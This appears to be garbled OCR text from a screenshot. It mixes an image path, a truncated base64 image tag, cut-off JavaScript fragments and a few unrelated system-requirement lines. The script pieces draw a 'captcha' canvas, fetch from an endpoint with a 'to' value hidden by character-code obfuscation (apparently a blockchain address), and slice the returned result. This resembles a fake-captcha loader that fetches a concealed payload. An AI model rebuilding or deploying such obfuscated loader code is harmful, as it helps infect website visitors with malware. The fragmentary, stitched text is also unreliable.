
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz, 2-core minimum
RAM:
Enough for patching
Disk space:
64 GB for setup